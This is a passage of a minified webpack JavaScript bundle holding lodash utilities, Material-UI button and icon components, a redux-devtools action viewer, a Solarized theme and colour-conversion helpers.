pe(e,t,n){"__proto__"==t&&Q?Q(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}oe.prototype.clear=function(){this.__data__=ne?ne(null):{},this.size=0},oe.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},oe.prototype.get=function(e){var t=this.__data__;if(ne){var n=t[e];return n===o?void 0:n}return N.call(t,e)?t[e]:void 0},oe.prototype.has=function(e){var t=this.__data__;return ne?void 0!==t[e]:N.call(t,e)},oe.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ne&&void 0===t?o:t,this},ie.prototype.clear=function(){this.__data__=[],this.size=0},ie.prototype.delete=function(e){var t=this.__data__,n=fe(t,e);return!(n<0||(n==t.length-1?t.pop():Y.call(t,n,1),--this.size,0))},ie.prototype.get=function(e){var t=this.__data__,n=fe(t,e);return n<0?void 0:t[n][1]},ie.prototype.has=function(e){return fe(this.__data__,e)>-1},ie.prototype.set=function(e,t){var n=this.__data__,r=fe(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},ae.prototype.clear=function(){this.size=0,this.__data__={hash:new oe,map:new(te||ie),string:new oe}},ae.prototype.delete=function(e){var t=xe(this,e).delete(e);return this.size-=t?1:0,t},ae.prototype.get=function(e){return xe(this,e).get(e)},ae.prototype.has=function(e){return xe(this,e).has(e)},ae.prototype.set=function(e,t){var n=xe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},ue.prototype.clear=function(){this.__data__=new ie,this.size=0},ue.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},ue.prototype.get=function(e){return this.__data__.get(e)},ue.prototype.has=function(e){return this.__data__.has(e)},ue.prototype.set=function(e,t){var n=this.__data__;if(n instanceof ie){var o=n.__data__;if(!te||o.length<r-1)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new ae(o)}return n.set(e,t),this.size=n.size,this};var de,he=function(e,t,n){for(var r=-1,o=Object(e),i=n(e),a=i.length;a--;){var u=i[de?a:++r];if(!1===t(o[u],u,o))break}return e};function ve(e){return null==e?void 0===e?v:p:X&&X in Object(e)?function(e){var t=N.call(e,X),n=e[X];try{e[X]=void 0;var r=!0}catch(e){}var o=L.call(e);r&&(t?e[X]=n:delete e[X]);return o}(e):function(e){return L.call(e)}(e)}function ye(e){return Re(e)&&ve(e)==s}function be(e){return!(!Ie(e)||z&&z in e)&&(Pe(e)?U:y).test(function(e){if(null!=e){try{return F.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function me(e){if(!Ie(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ke(e),n=[];for(var r in e)("constructor"!=r||!t&&N.call(e,r))&&n.push(r);return n}function ge(e,t,n,r,o){e!==t&&he(t,function(i,a){if(Ie(i))o||(o=new ue),function(e,t,n,r,o,i,a){var u=T(e,n),s=T(t,n),c=a.get(s);if(c)return void ce(e,n,c);var l=i?i(u,s,n+"",e,t,a):void 0,f=void 0===l;if(f){var p=Te(s),h=!p&&Me(s),v=!p&&!h&&De(s);l=s,p||h||v?Te(u)?l=u:Re(_=u)&&Ae(_)?l=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(u):h?(f=!1,l=function(e,t){if(t)return e.slice();var n=e.length,r=V?V(n):new e.constructor(n);return e.copy(r),r}(s,!0)):v?(f=!1,y=s,b=!0?(m=y.buffer,g=new m.constructor(m.byteLength),new H(g).set(new H(m)),g):y.buffer,l=new y.constructor(b,y.byteOffset,y.length)):l=[]:function(e){if(!Re(e)||ve(e)!=d)return!1;var t=K(e);if(null===t)return!0;var n=N.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&F.call(n)==B}(s)||Ee(s)?(l=u,Ee(u)?l=function(e){return function(e,t,n,r){var o=!n;n||(n={});var i=-1,a=t.length;for(;++i<a;){var u=t[i],s=r?r(n[u],e[u],u,n,e):void 0;void 0===s&&(s=e[u]),o?pe(n,u,s):le(n,u,s)}return n}(e,Fe(e))}(u):(!Ie(u)||r&&Pe(u))&&(l=function(e){return"function"!=typeof e.constructor||ke(e)?{}:re(K(e))}(s))):f=!1}var y,b,m,g;var _;f&&(a.set(s,l),o(l,s,r,i,a),a.delete(s));ce(e,n,l)}(e,t,a,n,ge,r,o);else{var u=r?r(T(e,a),i,a+"",e,t,o):void 0;void 0===u&&(u=i),ce(e,a,u)}},Fe)}function _e(e,t){return Ce(function(e,t,n){return t=J(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=J(r.length-t,0),a=Array(i);++o<i;)a[o]=r[t+o];o=-1;for(var u=Array(t+1);++o<t;)u[o]=r[o];return u[t]=n(a),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,u)}}(e,t,Le),e+"")}function xe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function we(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return be(n)?n:void 0}function Se(e,t){var n=typeof e;return!!(t=null==t?u:t)&&("number"==n||"symbol"!=n&&b.test(e))&&e>-1&&e%1==0&&e<t}function ke(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||R)}var Ce=function(e){var t=0,n=0;return function(){var r=ee(),o=a-(r-n);if(n=r,o>0){if(++t>=i)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(Q?function(e,t){return Q(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Le);function Oe(e,t){return e===t||e!=e&&t!=t}var Ee=ye(function(){return arguments}())?ye:function(e){return Re(e)&&N.call(e,"callee")&&!$.call(e,"callee")},Te=Array.isArray;function Ae(e){return null!=e&&je(e.length)&&!Pe(e)}var Me=Z||function(){return!1};function Pe(e){if(!Ie(e))return!1;var t=ve(e);return t==l||t==f||t==c||t==h}function je(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=u}function Ie(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Re(e){return null!=e&&"object"==typeof e}var De=E?function(e){return function(t){return e(t)}}(E):function(e){return Re(e)&&je(e.length)&&!!m[ve(e)]};function Fe(e){return Ae(e)?se(e,!0):me(e)}var Ne,ze=(Ne=function(e,t,n){ge(e,t,n)},_e(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,i=r>2?t[2]:void 0;for(o=Ne.length>3&&"function"==typeof o?(r--,o):void 0,i&&function(e,t,n){if(!Ie(n))return!1;var r=typeof t;return!!("number"==r?Ae(n)&&Se(t,n.length):"string"==r&&t in n)&&Oe(n[t],e)}(t[0],t[1],i)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var a=t[n];a&&Ne(e,a,n,o)}return e}));function Le(e){return e}n.exports=ze}).call(this,n(61),n(150)(e))},function(e,t){e.exports="//conversation.feathr.co/45ca9e2/4e0935abc5bb7b24e17d2f2a343fe781.png"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.extendChildren=function(e,t,n){return i.default.Children.map(e,function(e){if(!i.default.isValidElement(e))return e;var r="function"==typeof t?t(e):t,o="function"==typeof n?n(e):n||e.props.children;return i.default.cloneElement(e,r,o)})};var r,o=n(1),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=v(n(14)),o=v(n(29)),i=v(n(39)),a=v(n(20)),u=v(n(38)),s=v(n(25)),c=v(n(24)),l=v(n(43)),f=n(1),p=v(f),d=v(n(4)),h=v(n(64));function v(e){return e&&e.__esModule?e:{default:e}}var y=function(e){function t(){var e,n,r,o;(0,a.default)(this,t);for(var u=arguments.length,c=Array(u),l=0;l<u;l++)c[l]=arguments[l];return n=r=(0,s.default)(this,(e=t.__proto__||(0,i.default)(t)).call.apply(e,[this].concat(c))),r.state={hovered:!1},r.handleMouseLeave=function(e){void 0!==r.props.hoverColor&&r.setState({hovered:!1}),r.props.onMouseLeave&&r.props.onMouseLeave(e)},r.handleMouseEnter=function(e){void 0!==r.props.hoverColor&&r.setState({hovered:!0}),r.props.onMouseEnter&&r.props.onMouseEnter(e)},o=n,(0,s.default)(r,o)}return(0,c.default)(t,e),(0,u.default)(t,[{key:"render",value:function(){var e=this.props,t=(e.hoverColor,e.onMouseLeave,e.onMouseEnter,e.style),n=(0,o.default)(e,["hoverColor","onMouseLeave","onMouseEnter","style"]),i=this.context.muiTheme.prepareStyles,a=function(e,t,n){var r=e.color,o=e.hoverColor,i=t.muiTheme.baseTheme,a=r||i.palette.textColor,u=o||a;return{root:{color:n.hovered?u:a,position:"relative",fontSize:i.spacing.iconSize,display:"inline-block",userSelect:"none",transition:h.default.easeOut()}}}(this.props,this.context,this.state);return p.default.createElement("span",(0,r.default)({},n,{onMouseLeave:this.handleMouseLeave,onMouseEnter:this.handleMouseEnter,style:i((0,l.default)(a.root,t))}))}}]),t}(f.Component);y.muiName="FontIcon",y.defaultProps={onMouseEnter:function(){},onMouseLeave:function(){}},y.contextTypes={muiTheme:d.default.object.isRequired},y.propTypes={},t.default=y},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=n(363),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=_(n(14)),o=_(n(29)),i=_(n(39)),a=_(n(20)),u=_(n(38)),s=_(n(25)),c=_(n(24)),l=_(n(43)),f=n(1),p=_(f),d=_(n(4)),h=_(n(64)),v=n(115),y=_(n(254)),b=_(n(364)),m=_(n(139)),g=n(362);_(n(90)),_(n(255));function _(e){return e&&e.__esModule?e:{default:e}}function x(e,t){var n=t.muiTheme.floatingActionButton,r=e.backgroundColor||n.color,o=n.iconColor;return e.disabled?(r=e.disabledColor||n.disabledColor,o=n.disabledTextColor):e.secondary&&(r=n.secondaryColor,o=n.secondaryIconColor),{root:{transition:h.default.easeOut(),display:"inline-block",backgroundColor:"transparent"},container:{backgroundColor:r,transition:h.default.easeOut(),height:n.buttonSize,width:n.buttonSize,padding:0,overflow:"hidden",borderRadius:"50%",textAlign:"center",verticalAlign:"bottom"},containerWhenMini:{height:n.miniSize,width:n.miniSize},overlay:{transition:h.default.easeOut(),top:0},overlayWhenHovered:{backgroundColor:(0,v.fade)(o,.4)},icon:{height:n.buttonSize,lineHeight:n.buttonSize+"px",fill:o,color:o},iconWhenMini:{height:n.miniSize,lineHeight:n.miniSize+"px"}}}var w=function(e){function t(){var e,n,r,o;(0,a.default)(this,t);for(var u=arguments.length,c=Array(u),l=0;l<u;l++)c[l]=arguments[l];return n=r=(0,s.default)(this,(e=t.__proto__||(0,i.default)(t)).call.apply(e,[this].concat(c))),r.state={hovered:!1,touch:!1,zDepth:void 0},r.handleMouseDown=function(e){0===e.button&&r.setState({zDepth:r.props.zDepth+1}),r.props.onMouseDown&&r.props.onMouseDown(e)},r.handleMouseUp=function(e){r.setState({zDepth:r.props.zDepth}),r.props.onMouseUp&&r.props.onMouseUp(e)},r.handleMouseLeave=function(e){r.refs.container.isKeyboardFocused()||r.setState({zDepth:r.props.zDepth,hovered:!1}),r.props.onMouseLeave&&r.props.onMouseLeave(e)},r.handleMouseEnter=function(e){r.refs.container.isKeyboardFocused()||r.state.touch||r.setState({hovered:!0}),r.props.onMouseEnter&&r.props.onMouseEnter(e)},r.handleTouchStart=function(e){r.setState({touch:!0,zDepth:r.props.zDepth+1}),r.props.onTouchStart&&r.props.onTouchStart(e)},r.handleTouchEnd=function(e){r.setState({touch:!0,zDepth:r.props.zDepth}),r.props.onTouchEnd&&r.props.onTouchEnd(e)},r.handleKeyboardFocus=function(e,t){t&&!r.props.disabled?(r.setState({zDepth:r.props.zDepth+1}),r.refs.overlay.style.backgroundColor=(0,v.fade)(x(r.props,r.context).icon.color,.4)):r.state.hovered||(r.setState({zDepth:r.props.zDepth}),r.refs.overlay.style.backgroundColor="transparent")},o=n,(0,s.default)(r,o)}return(0,c.default)(t,e),(0,u.default)(t,[{key:"componentWillMount",value:function(){this.setState({zDepth:this.props.disabled?0:this.props.zDepth})}},{key:"componentDidMount",value:function(){}},{key:"componentWillReceiveProps",value:function(e){var t={};e.disabled!==this.props.disabled&&(t.zDepth=e.disabled?0:this.props.zDepth),e.disabled&&(t.hovered=!1),this.setState(t)}},{key:"render",value:function(){var e=this.props,t=(e.backgroundColor,e.className),n=e.children,i=e.disabled,a=(e.disabledColor,e.mini),u=(e.secondary,e.iconStyle),s=e.iconClassName,c=(e.zDepth,(0,o.default)(e,["backgroundColor","className","children","disabled","disabledColor","mini","secondary","iconStyle","iconClassName","zDepth"])),f=this.context.muiTheme.prepareStyles,d=x(this.props,this.context),h=void 0;s&&(h=p.default.createElement(b.default,{className:s,style:(0,l.default)({},d.icon,a&&d.iconWhenMini,u)}));var v=void 0;n&&(v=(0,g.extendChildren)(n,function(e){return{style:(0,l.default)({},d.icon,a&&d.iconWhenMini,u,e.props.style)}}));var _=i?null:{onMouseDown:this.handleMouseDown,onMouseUp:this.handleMouseUp,onMouseLeave:this.handleMouseLeave,onMouseEnter:this.handleMouseEnter,onTouchStart:this.handleTouchStart,onTouchEnd:this.handleTouchEnd,onKeyboardFocus:this.handleKeyboardFocus};return p.default.createElement(m.default,{className:t,style:(0,l.default)(d.root,this.props.style),zDepth:this.state.zDepth,circle:!0},p.default.createElement(y.default,(0,r.default)({},c,_,{ref:"container",disabled:i,style:(0,l.default)(d.container,this.props.mini&&d.containerWhenMini,u),focusRippleColor:d.icon.color,touchRippleColor:d.icon.color}),p.default.createElement("div",{ref:"overlay",style:f((0,l.default)(d.overlay,this.state.hovered&&!this.props.disabled&&d.overlayWhenHovered))},h,v)))}}]),t}(f.Component);w.defaultProps={disabled:!1,mini:!1,secondary:!1,zDepth:2},w.contextTypes={muiTheme:d.default.object.isRequired},w.propTypes={},t.default=w},function(e,t,n){(function(t){var n="Expected a function",r=NaN,o="[object Symbol]",i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,s=/^0o[0-7]+$/i,c=parseInt,l="object"==typeof t&&t&&t.Object===Object&&t,f="object"==typeof self&&self&&self.Object===Object&&self,p=l||f||Function("return this")(),d=Object.prototype.toString,h=Math.max,v=Math.min,y=function(){return p.Date.now()};function b(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&d.call(e)==o}(e))return r;if(b(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=b(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=u.test(e);return n||s.test(e)?c(e.slice(2),n?2:8):a.test(e)?r:+e}e.exports=function(e,t,r){var o,i,a,u,s,c,l=0,f=!1,p=!1,d=!0;if("function"!=typeof e)throw new TypeError(n);function g(t){var n=o,r=i;return o=i=void 0,l=t,u=e.apply(r,n)}function _(e){var n=e-c;return void 0===c||n>=t||n<0||p&&e-l>=a}function x(){var e=y();if(_(e))return w(e);s=setTimeout(x,function(e){var n=t-(e-c);return p?v(n,a-(e-l)):n}(e))}function w(e){return s=void 0,d&&o?g(e):(o=i=void 0,u)}function S(){var e=y(),n=_(e);if(o=arguments,i=this,c=e,n){if(void 0===s)return function(e){return l=e,s=setTimeout(x,t),f?g(e):u}(c);if(p)return s=setTimeout(x,t),g(c)}return void 0===s&&(s=setTimeout(x,t)),u}return t=m(t)||0,b(r)&&(f=!!r.leading,a=(p="maxWait"in r)?h(m(r.maxWait)||0,t):a,d="trailing"in r?!!r.trailing:d),S.cancel=function(){void 0!==s&&clearTimeout(s),l=0,o=c=i=s=void 0},S.flush=function(){return void 0===s?u:w(y())},S}}).call(this,n(61))},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(1),i=u(o),a=u(n(216));function u(e){return e&&e.__esModule?e:{default:e}}var s={actionBar:{paddingTop:8,paddingBottom:7,paddingLeft:16},payload:{margin:0,paddingLeft:16,overflow:"auto"}},c=function(e){function t(n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n));return r.shouldExpandNode=r.shouldExpandNode.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.renderPayload=function(e){return i.default.createElement("div",{style:r({},s.payload,{backgroundColor:this.props.theme.base00})},Object.keys(e).length>0?i.default.createElement(a.default,{theme:this.props.theme,invertTheme:!1,keyPath:["action"],data:e,shouldExpandNode:this.shouldExpandNode}):"")},t.prototype.shouldExpandNode=function(e,t,n){return this.props.expandActionRoot&&0===n},t.prototype.render=function(){var e=this.props.action,t=e.type,n=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["type"]);return i.default.createElement("div",{style:r({backgroundColor:this.props.theme.base02,color:this.props.theme.base06},this.props.style)},i.default.createElement("div",{style:s.actionBar,onClick:this.props.onClick},null!==t&&t.toString()),this.props.collapsed?"":this.renderPayload(n))},t}(o.Component);t.default=c},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"solarized",author:"ethan schoonover (http://ethanschoonover.com/solarized)",base00:"#002b36",base01:"#073642",base02:"#586e75",base03:"#657b83",base04:"#839496",base05:"#93a1a1",base06:"#eee8d5",base07:"#fdf6e3",base08:"#dc322f",base09:"#cb4b16",base0A:"#b58900",base0B:"#859900",base0C:"#2aa198",base0D:"#268bd2",base0E:"#6c71c4",base0F:"#d33682"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.yuv2rgb=function(e){var t,n,r,o=e[0],i=e[1],a=e[2];return t=1*o+0*i+1.13983*a,n=1*o+-.39465*i+-.5806*a,r=1*o+2.02311*i+0*a,t=Math.min(Math.max(0,t),1),n=Math.min(Math.max(0,n),1),r=Math.min(Math.max(0,r),1),[255*t,255*n,255*r]},t.rgb2yuv=function(e){var t=e[0]/255,n=e[1]/255,r=e[2]/255;return[.299*t+.587*n+.114*r,-.14713*t+-.28886*n+.436*r,.615*t+-.51499*n+-.10001*r]}},function(e,t,n){(function(t){var n="Expected a function",r=9007199254740991,o="[object Arguments]",i="[object Function]",a="[object GeneratorFunction]",u="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,c=u||s||Function("return this")();function l(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var f=Object.prototype,p=f.hasOwnProperty,d=f.toString,h=c.Symbol,v=f.propertyIsEnumerable,y=h?h.isConcatSpreadable:void 0,b=Math.max;function m(e){return g(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&function(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}(e.length)&&!function(e){var t=function(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}(e)?d.call(e):"";return t==i||t==a}(e)}(e)}(e)&&p.call(e,"callee")&&(!v.call(e,"callee")||d.call(e)==o)}(e)||!!(y&&e&&e[y])}var g=Array.isArray;var _,x,w,S=(x=function(e){var t=(e=function e(t,n,r,o,i){var a=-1,u=t.length;for(r||(r=m),i||(i=[]);++a<u;){var s=t[a];n>0&&r(s)?n>1?e(s,n-1,r,o,i):l(i,s):o||(i[i.length]=s)}return i}(e,1)).length,r=t;for(_&&e.reverse();r--;)if("function"!=typeof e[r])throw new TypeError(n);return function(){for(var n=0,r=t?e[n].apply(this,arguments):arguments[0];++n<t;)r=e[n].call(this,r);return r}},w=b(void 0===w?x.length-1:w,0),function(){for(var e=arguments,t=-1,n=b(e.length-w,0),r=Array(n);++t<n;)r[t]=e[w+t];t=-1;for(var o=Array(w+1);++t<w;)o[t]=e[t];return o[w]=r,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(x,this,o)});e.exports=S}).call(this,n(61))},function(e,t){e.exports=function(e){var t,n,r,o,i,a=e[0]/360,u=e[1]/100,s=e[2]/100;if(0==u)return[i=255*s,i,i];t=2*s-(n=s<.5?s*(1+u):s+u-s*u),o=[0,0,0];for(var c=0;c<3;c++)(r=a+1/3*-(c-1))<0&&r++,r>1&&r--,i=6*r<1?t+6*(n-t)*r:2*r<1?n:3*r<2?t+(n-t)*(2/3-r)*6:t,o[c]=255*i;return o}},function(e,t,n){var r=n(211),o=n(145);function i(e,t){return t<3?-1!=e.indexOf("%")?Math.round(255*o(parseInt(e,10),0,100)/100):o(parseInt(e,10),0,255):o(parseFloat(e),0,1)}e.exports=function(e){return r(e).map(i)}},function(e,t){e.exports=function(e){4!==e.length&&5!==e.length||(e=function(e){for(var t="#",n=1;n<e.length;n++){var r=e.charAt(n);t+=r+r}return t}(e));var t=[parseInt(e.substring(1,3),16),parseInt(e.substring(3,5),16),parseInt(e.substring(5,7),16)];if(9===e.length){var n=parseFloat((parseInt(e.substring(7,9),16)/255).toFixed(2));t.push(n)}return t}},function(e,t,n){var r=n(211),o=n(145);function i(e,t){switch(e=parseFloat(e),t){case 0:return o(e,0,360);case 1:case 2:return o(e,0,100);case 3:return o(e,0,1)}}e.exports=function(e){return r(e).map(i)}},function(e,t,n){var r=n(374),o=n(373),i=n(372),a=n(371);var u={"#":o,hsl:function(e){var t=r(e),n=a(t);return 4===t.length&&n.push(t[3]),n},rgb:i};function s(e){for(var t in u)if(0===e.indexOf(t))return u[t](e)}s.rgb=i,s.hsl=r,s.hex=o,e.exports=s},function(e,t,n){var r=n(145);function o(e){var t=Math.round(r(e,0,255)).toString(16);return 1==t.length?"0"+t:t}e.exports=function(e){var t=4===e.length?o(255*e[3]):"";return"#"+o(e[0])+o(e[1])+o(e[2])+t}},function(e,t,n){(function(t){var n="Expected a function",r="__lodash_placeholder__",o=1,i=2,a=4,u=8,s=16,c=32,l=64,f=128,p=512,d=1/0,h=9007199254740991,v=1.7976931348623157e308,y=NaN,b=[["ary",f],["bind",o],["bindKey",i],["curry",u],["curryRight",s],["flip",p],["partial",c],["partialRight",l],["rearg",256]],m="[object Function]",g="[object GeneratorFunction]",_="[object Symbol]",x=/^\s+|\s+$/g,w=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,S=/\{\n\/\* \[wrapped with (.+)\] \*/,k=/,? & /,C=/^[-+]0x[0-9a-f]+$/i,O=/^0b[01]+$/i,E=/^\[object .+?Constructor\]$/,T=/^0o[0-7]+$/i,A=/^(?:0|[1-9]\d*)$/,M=parseInt,P="object"==typeof t&&t&&t.Object===Object&&t,j="object"==typeof self&&self&&self.Object===Object&&self,I=P||j||Function("return this")();function R(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function D(e,t){return!!(e?e.length:0)&&function(e,t,n){if(t!=t)return function(e,t,n,r){var o=e.length,i=n+(r?1:-1);for(;r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}(e,F,n);var r=n-1,o=e.length;for(;++r<o;)if(e[r]===t)return r;return-1}(e,t,0)>-1}function F(e){return e!=e}function N(e,t){for(var n=-1,o=e.length,i=0,a=[];++n<o;){var u=e[n];u!==t&&u!==r||(e[n]=r,a[i++]=n)}return a}var z,L,B,U=Function.prototype,W=Object.prototype,q=I["__core-js_shared__"],H=(z=/[^.]+$/.exec(q&&q.keys&&q.keys.IE_PROTO||""))?"Symbol(src)_1."+z:"",V=U.toString,K=W.hasOwnProperty,G=W.toString,$=RegExp("^"+V.call(K).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Y=Object.create,X=Math.max,Q=Math.min,Z=(L=ie(Object,"defineProperty"),(B=ie.name)&&B.length>2?L:void 0);function J(e){return!(!ce(e)||H&&H in e)&&(function(e){var t=ce(e)?G.call(e):"";return t==m||t==g}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?$:E).test(function(e){if(null!=e){try{return V.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function ee(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n,r=ce(n=e.prototype)?Y(n):{},o=e.apply(r,t);return ce(o)?o:r}}function te(e,t,n,r,a,c,l,d,h,v){var y=t&f,b=t&o,m=t&i,g=t&(u|s),_=t&p,x=m?void 0:ee(e);return function o(){for(var i=arguments.length,u=Array(i),s=i;s--;)u[s]=arguments[s];if(g)var f=oe(o),p=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&r++;return r}(u,f);if(r&&(u=function(e,t,n,r){for(var o=-1,i=e.length,a=n.length,u=-1,s=t.length,c=X(i-a,0),l=Array(s+c),f=!r;++u<s;)l[u]=t[u];for(;++o<a;)(f||o<i)&&(l[n[o]]=e[o]);for(;c--;)l[u++]=e[o++];return l}(u,r,a,g)),c&&(u=function(e,t,n,r){for(var o=-1,i=e.length,a=-1,u=n.length,s=-1,c=t.length,l=X(i-u,0),f=Array(l+c),p=!r;++o<l;)f[o]=e[o];for(var d=o;++s<c;)f[d+s]=t[s];for(;++a<u;)(p||o<i)&&(f[d+n[a]]=e[o++]);return f}(u,c,l,g)),i-=p,g&&i<v){var w=N(u,f);return ne(e,t,te,o.placeholder,n,u,w,d,h,v-i)}var S=b?n:this,k=m?S[e]:e;return i=u.length,d?u=function(e,t){for(var n=e.length,r=Q(t.length,n),o=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}(e);r--;){var i=t[r];e[r]=ae(i,n)?o[i]:void 0}return e}(u,d):_&&i>1&&u.reverse(),y&&h<i&&(u.length=h),this&&this!==I&&this instanceof o&&(k=x||ee(k)),k.apply(S,u)}}function ne(e,t,n,r,s,f,p,d,h,v){var y=t&u;t|=y?c:l,(t&=~(y?l:c))&a||(t&=~(o|i));var b=n(e,t,s,y?f:void 0,y?p:void 0,y?void 0:f,y?void 0:p,d,h,v);return b.placeholder=r,ue(b,e,t)}function re(e,t,r,a,f,p,d,h){var v=t&i;if(!v&&"function"!=typeof e)throw new TypeError(n);var y=a?a.length:0;if(y||(t&=~(c|l),a=f=void 0),d=void 0===d?d:X(fe(d),0),h=void 0===h?h:fe(h),y-=f?f.length:0,t&l){var b=a,m=f;a=f=void 0}var g=[e,t,r,a,f,b,m,p,d,h];if(e=g[0],t=g[1],r=g[2],a=g[3],f=g[4],!(h=g[9]=null==g[9]?v?0:e.length:X(g[9]-y,0))&&t&(u|s)&&(t&=~(u|s)),t&&t!=o)_=t==u||t==s?function(e,t,n){var r=ee(e);return function o(){for(var i=arguments.length,a=Array(i),u=i,s=oe(o);u--;)a[u]=arguments[u];var c=i<3&&a[0]!==s&&a[i-1]!==s?[]:N(a,s);return(i-=c.length)<n?ne(e,t,te,o.placeholder,void 0,a,c,void 0,void 0,n-i):R(this&&this!==I&&this instanceof o?r:e,this,a)}}(e,t,h):t!=c&&t!=(o|c)||f.length?te.apply(void 0,g):function(e,t,n,r){var i=t&o,a=ee(e);return function t(){for(var o=-1,u=arguments.length,s=-1,c=r.length,l=Array(c+u),f=this&&this!==I&&this instanceof t?a:e;++s<c;)l[s]=r[s];for(;u--;)l[s++]=arguments[++o];return R(f,i?n:this,l)}}(e,t,r,a);else var _=function(e,t,n){var r=t&o,i=ee(e);return function t(){return(this&&this!==I&&this instanceof t?i:e).apply(r?n:this,arguments)}}(e,t,r);return ue(_,e,t)}function oe(e){return e.placeholder}function ie(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return J(n)?n:void 0}function ae(e,t){return!!(t=null==t?h:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}var ue=Z?function(e,t,n){var r,o=t+"";return Z(e,"toString",{configurable:!0,enumerable:!1,value:(r=function(e,t){var n=t.length,r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(w,"{\n/* [wrapped with "+t+"] */\n")}(o,function(e,t){return function(e,t){for(var n=-1,r=e?e.length:0;++n<r&&!1!==t(e[n],n,e););}(b,function(n){var r="_."+n[0];t&n[1]&&!D(e,r)&&e.push(r)}),e.sort()}(function(e){var t=e.match(S);return t?t[1].split(k):[]}(o),n)),function(){return r})})}:function(e){return e};function 